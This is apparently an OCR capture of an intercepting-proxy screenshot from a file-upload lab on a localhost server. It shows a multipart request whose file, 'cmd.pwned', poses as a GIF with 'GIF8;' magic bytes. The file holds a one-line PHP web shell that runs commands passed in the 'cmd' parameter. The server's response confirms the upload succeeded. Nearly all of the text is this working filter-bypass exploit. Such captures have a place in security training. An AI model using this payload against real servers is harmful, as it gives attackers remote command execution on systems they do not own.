 Request
Pretty Raw Hex
\n
7 Referer: http://localhost:9001/upload58/
8 Content-Type: multipart/form-data;
boundary=---------------------------270654266027096025942941162566
9 Content-Length: 501
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------270654266027096025942941162566
22 Content-Disposition: form-data; name="username"
23
24 casp
25 -----------------------------270654266027096025942941162566
26 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.pwned"
27 Content-Type: image/gif
28
29 GIF8;
30 <?php system($_GET['cmd']); ?>
31 -----------------------------270654266027096025942941162566
Response
Pretty Raw Hex Render
File upload
Here is a fileserver for you.
You can't upload executable files.
Your name (Keep it secret)
Seleccionar archivo Sin archivos seleccionados
Upload
Warning: Undefined variable $target_file in /var/www/html/upload58/index.php on line 38
The file has been uploaded here casp/cmd.pwned.